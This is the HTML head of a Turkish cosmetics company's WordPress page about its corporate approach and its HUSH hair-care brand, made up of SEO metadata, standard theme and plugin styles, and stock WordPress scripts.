

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sistemkozmetik.com/kurumsal-yaklasim/
body_size: 15971
content:
<!DOCTYPE html>
<html lang="tr-TR" class="stm-site-loader" id="main_html">
<head>
	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://sistemkozmetik.com/xmlrpc.php">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" href="https://sistemkozmetik.com/kurumsal-yaklasim/" hreflang="tr" />
<link rel="alternate" href="https://sistemkozmetik.com/en/corporate-approach/" hreflang="en" />

	<!-- This site is optimized with the Yoast SEO plugin v21.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sistem Kozmetik – Başarımızın Sırrı Adımızda Saklı</title>
	<meta name="description" content="Misyonumuz, Türkiye’deki tüm kuaförlere, 0 Türk, kendi markamız olan, HUSH ürünlerini ulaştırmak ve ürünlerin yurtdışı pazarında yer almasını sağlamak!" />
	<link rel="canonical" href="https://sistemkozmetik.com/kurumsal-yaklasim/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:locale:alternate" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sistem Kozmetik – Başarımızın Sırrı Adımızda Saklı" />
	<meta property="og:description" content="Misyonumuz, Türkiye’deki tüm kuaförlere, 0 Türk, kendi markamız olan, HUSH ürünlerini ulaştırmak ve ürünlerin yurtdışı pazarında yer almasını sağlamak!" />
	<meta property="og:url" content="https://sistemkozmetik.com/kurumsal-yaklasim/" />
	<meta property="og:site_name" content="Sistem Kozmetik" />
	<meta property="article:modified_time" content="2025-05-28T14:30:49+00:00" />
	<meta property="og:image" content="https://sistemkozmetik.com/wp-content/uploads/2020/10/ikon-harfler-07.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tahmini okuma süresi" />
	<meta name="twitter:data1" content="4 dakika" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sistemkozmetik.com/kurumsal-yaklasim/","url":"https://sistemkozmetik.com/kurumsal-yaklasim/","name":"Sistem Kozmetik – Başarımızın Sırrı Adımızda Saklı","isPartOf":{"@id":"https://sistemkozmetik.com/#website"},"primaryImageOfPage":{"@id":"https://sistemkozmetik.com/kurumsal-yaklasim/#primaryimage"},"image":{"@id":"https://sistemkozmetik.com/kurumsal-yaklasim/#primaryimage"},"thumbnailUrl":"https://sistemkozmetik.com/wp-content/uploads/2020/10/ikon-harfler-07.png","datePublished":"2020-11-12T10:32:32+00:00","dateModified":"2025-05-28T14:30:49+00:00","description":"Misyonumuz, Türkiye’deki tüm kuaförlere, 0 Türk, kendi markamız olan, HUSH ürünlerini ulaştırmak ve ürünlerin yurtdışı pazarında yer almasını sağlamak!","breadcrumb":{"@id":"https://sistemkozmetik.com/kurumsal-yaklasim/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://sistemkozmetik.com/kurumsal-yaklasim/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://sistemkozmetik.com/kurumsal-yaklasim/#primaryimage","url":"https://sistemkozmetik.com/wp-content/uploads/2020/10/ikon-harfler-07.png","contentUrl":"https://sistemkozmetik.com/wp-content/uploads/2020/10/ikon-harfler-07.png","width":100,"height":100},{"@type":"BreadcrumbList","@id":"https://sistemkozmetik.com/kurumsal-yaklasim/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"https://sistemkozmetik.com/"},{"@type":"ListItem","position":2,"name":"Kurumsal Yaklaşım"}]},{"@type":"WebSite","@id":"https://sistemkozmetik.com/#website","url":"https://sistemkozmetik.com/","name":"Sistem Kozmetik","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sistemkozmetik.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"tr"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sistem Kozmetik &raquo; beslemesi" href="https://sistemkozmetik.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sistem Kozmetik &raquo; yorum beslemesi" href="https://sistemkozmetik.com/comments/feed/" />
		<script type="text/javascript">var ajaxurl = 'https://sistemkozmetik.com/wp-admin/admin-ajax.php';</script>
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sistemkozmetik.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='bdp-widget-fontawesome-stylesheets-css' href='https://sistemkozmetik.com/wp-content/plugins/blog-designer-pro/public/css/font-awesome.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bdp-recent-widget-fontawesome-stylesheets-css' href='https://sistemkozmetik.com/wp-content/plugins/blog-designer-pro/public/css/font-awesome.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://sistemkozmetik.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://sistemkozmetik.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='awsm-team-css-css' href='https://sistemkozmetik.com/wp-content/plugins/awsm-team-pro/css/team.min.css?ver=1.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpsl-styles-css' href='https://sistemkozmetik.com/wp-content/plugins/wp-store-locator/css/styles.min.css?ver=2.2.251' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://sistemkozmetik.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.3.65' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://sistemkozmetik.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.8' type='text/css' media='all' />
<link rel='stylesheet' id='stm_default_google_font-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C200%2C300%2C400%2C400i%2C500%2C600%2C700%2C800%2C900%7CMontserrat%3A100%2C200%2C300%2C400%2C400i%2C500%2C600%2C700%2C800%2C900&#038;ver=3.4.7#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='pearl-theme-styles-css' href='https://sistemkozmetik.com/wp-content/themes/pearl/assets/css/app.css?ver=3.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='pearl-theme-custom-styles-css' href='https://sistemkozmetik.com/wp-content/uploads/stm_uploads/skin-custom.css?ver=279' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://sistemkozmetik.com/wp-content/themes/pearl/assets/vendor/font-awesome.min.css?ver=3.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://sistemkozmetik.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/css/v4-shims.min.css?ver=7.8' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://sistemkozmetik.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/css/all.min.css?ver=7.8' type='text/css' media='all' />
<link rel='stylesheet' id='pearl-buttons-style-css' href='https://sistemkozmetik.com/wp-content/themes/pearl/assets/css/buttons/styles/style_20.css?ver=3.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='pearl-sidebars-style-css' href='https://sistemkozmetik.com/wp-content/themes/pearl/assets/css/sidebar/style_1.css?ver=3.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='pearl-forms-style-css' href='https://sistemkozmetik.com/wp-content/themes/pearl/assets/css/form/style_5.css?ver=3.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='pearl-blockquote-style-css' href='https://sistemkozmetik.com/wp-content/themes/pearl/assets/css/blockquote/style_3.css?ver=3.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='pearl-post-style-css' href='https://sistemkozmetik.com/wp-content/themes/pearl/assets/css/post/style_5.css?ver=3.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='pearl-pagination-style-css' href='https://sistemkozmetik.com/wp-content/themes/pearl/assets/css/pagination/style_15.css?ver=3.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='pearl-list-style-css' href='https://sistemkozmetik.com/wp-content/themes/pearl/assets/css/lists/style_13.css?ver=3.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='pearl-tabs-style-css' href='https://sistemkozmetik.com/wp-content/themes/pearl/assets/css/tabs/style_4.css?ver=3.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='pearl-tour-style-css' href='https://sistemkozmetik.com/wp-content/themes/pearl/assets/css/tour/style_1.css?ver=3.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='pearl-accordions-style-css' href='https://sistemkozmetik.com/wp-content/themes/pearl/assets/css/accordion/style_7.css?ver=3.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-datepicker3-css' href='https://sistemkozmetik.com/wp-content/themes/pearl/assets/css/vendors/bootstrap-datepicker3.css?ver=3.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='pearl-header-style-css' href='https://sistemkozmetik.com/wp-content/themes/pearl/assets/css/header/style_11.css?ver=3.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='pearl-footer-style-css' href='https://sistemkozmetik.com/wp-content/themes/pearl/assets/css/footer/style_3.css?ver=3.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='pearl-titlebox-style-css' href='https://sistemkozmetik.com/wp-content/themes/pearl/assets/css/titlebox/style_8.css?ver=3.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='timepicker.css-css' href='https://sistemkozmetik.com/wp-content/themes/pearl/assets/vendor/jquery.timepicker.css?ver=3.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='stm_instagram-css' href='https://sistemkozmetik.com/wp-content/themes/pearl/assets/css/vendors/instagram.css?ver=3.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://sistemkozmetik.com/wp-content/plugins/popup-anything-on-click/assets/css/font-awesome.min.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='popupaoc-public-style-css' href='https://sistemkozmetik.com/wp-content/plugins/popup-anything-on-click/assets/css/popupaoc-public.css?ver=2.8.8' type='text/css' media='all' />
<style id='joinchat-head-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}:root{--joinchat-ico:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%23fff' d='M3.516 3.516c4.686-4.686 12.284-4.686 16.97 0s4.686 12.283 0 16.97a12 12 0 0 1-13.754 2.299l-5.814.735a.392.392 0 0 1-.438-.44l.748-5.788A12 12 0 0 1 3.517 3.517zm3.61 17.043.3.158a9.85 9.85 0 0 0 11.534-1.758c3.843-3.843 3.843-10.074 0-13.918s-10.075-3.843-13.918 0a9.85 9.85 0 0 0-1.747 11.554l.16.303-.51 3.942a.196.196 0 0 0 .219.22zm6.534-7.003-.933 1.164a9.84 9.84 0 0 1-3.497-3.495l1.166-.933a.79.79 0 0 0 .23-.94L9.561 6.96a.79.79 0 0 0-.924-.445l-2.023.524a.797.797 0 0 0-.588.88 11.754 11.754 0 0 0 10.005 10.005.797.797 0 0 0 .88-.587l.525-2.023a.79.79 0 0 0-.445-.923L14.6 13.327a.79.79 0 0 0-.94.23z'/%3E%3C/svg%3E")}.joinchat{--sep:20px;--bottom:var(--sep);--s:60px;--h:calc(var(--s)/2);display:block;transform:scale3d(1,1,1);position:fixed;z-index:9000;right:var(--sep);bottom:var(--bottom)}.joinchat *{box-sizing:border-box}.joinchat__qr,.joinchat__chatbox{display:none}.joinchat__tooltip{opacity:0}.joinchat__button{position:absolute;z-index:2;bottom:8px;right:8px;height:var(--s);width:var(--s);background:#25d366 var(--joinchat-ico,none)center / 60% no-repeat;color:inherit;border-radius:50%;box-shadow:1px 6px 24px 0 rgba(7,94,84,0.24)}.joinchat--left{right:auto;left:var(--sep)}.joinchat--left .joinchat__button{right:auto;left:8px}.joinchat__button__ico{position:absolute;inset:0;display:flex;border-radius:50%;overflow:hidden;color:hsl(0deg 0% clamp(0%,var(--bw)*1000%,100%) / clamp(70%,var(--bw)*1000%,100%)) !important}.joinchat__button__ico svg{width:var(--ico-size,100%);height:var(--ico-size,100%);margin:calc((100% - var(--ico-size,100%))/2)}.joinchat__button:has(.joinchat__button__ico){background:hsl(var(--ch)var(--cs)var(--cl));box-shadow:1px 6px 24px 0 hsl(var(--ch)var(--cs)calc(var(--cl) - 10%) / 24%)}.joinchat__button:has(.joinchat__button__ico):hover,.joinchat__button:has(.joinchat__button__ico):active{background:hsl(var(--ch)var(--cs)calc(var(--cl) + 20%))}.joinchat__button__image{position:absolute;inset:1px;border-radius:50%;overflow:hidden;opacity:0}.joinchat__button__image img,.joinchat__button__image video{display:block;width:100%;height:100%;object-fit:cover;object-position:center}.joinchat--img .joinchat__button__image{opacity:1;animation:none}@media(orientation:portrait)and(width>=481px),(orientation:landscape)and(height>=481px){.joinchat--mobile{display:none !important}}@media(width <=480px),(orientation:landscape)and(height <=480px){.joinchat{--sep:6px}}
</style>
<script type='text/javascript' src='https://sistemkozmetik.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
